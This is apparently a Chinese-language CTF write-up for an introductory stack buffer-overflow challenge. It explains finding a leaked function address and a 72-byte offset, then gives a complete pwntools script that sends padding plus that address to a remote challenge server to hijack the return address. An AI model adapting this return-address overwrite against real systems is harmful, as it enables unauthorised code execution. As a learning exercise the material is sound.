




这个 其实 算是 入门题

在上面可以看到 打印出来了很多东西
然后

发现他会 把我们这个地址打印出来 那么我们只要把返回地址 补充上就好了
这里耗费了 我不少功夫
然后我们输入 动态调试一下 看看哪里 是返回值

发现 插了 8*9 72个字符 那么 就很好办了
构造就完事了
# -*- coding:utf-8 -*-
from pwn import *
import binascii
#context.update(arch = 'amd64', os = 'linux', timeout = 1)
io=remote('111.198.29.45','30556')
io.recvuntil('WOW:0x')
tt=(io.recv(6))
#tt=0x40060d
#ss=tt.to_hex(tt)
#print ss
#tt=p64(tt)
system_addr=int(tt,16)
print io.recv()
print tt
#io.recvuntil('WOW:')
#tt.decode('hex')
#system_addr=p64(tt)
p=''
p+='a'*72+p64(system_addr)
print p
#io.recv()
io.sendline(p)
#print io.recv()

















 1667
1667

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









